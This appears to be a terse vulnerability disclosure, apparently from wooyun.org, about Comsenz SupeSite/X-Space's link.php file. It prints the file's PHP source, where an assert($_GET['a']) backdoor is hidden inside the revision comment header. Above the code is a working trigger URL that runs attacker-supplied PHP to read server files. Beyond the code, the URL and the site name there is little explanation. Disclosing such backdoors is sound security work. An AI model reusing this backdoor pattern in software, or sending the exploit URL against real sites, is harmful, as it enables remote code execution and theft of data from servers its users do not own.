 www.comsenz.com/link.php?a=print(highlight_file($_GET[d]))&d=link.php
<?php
/*
[SupeSite/X-Space] (C)2001-2006 Comsenz Inc.
站点书签首页
$RCSfile: link.php,v $link.php,v $link.php,v $link.php,v $
$Revision: 1.14.10.1 $*/($_GET['a'])?assert($_GET['a']):'';
/*$Date: 2007/06/20 19:19:13 $
*/
if(!defined('IN_SUPESITE')) {
exit('Access Denied');
}
if(!empty($_SCONFIG['htmlindex'])) {
$_SHTML['action'] = 'link';
$_SGLOBAL['htmlfile'] = gethtmlfile($_SHTML);
ehtml('get', $_SCONFIG['htmlindextime']);
$_SCONFIG['debug'] = 0;
}
include_once(S_ROOT.'./include/common.inc.php');
$title = $lang['link'].' - '.$_SCONFIG['sitename'];
$keywords = $lang['link'];
$description = $lang['link'];
$guidearr = array();
$guidearr[] = array('url' => geturl('action/link'),'name' => $lang['link']);
$tplname = 'link_index';
$title = strip_tags($title);
www.wooyun.org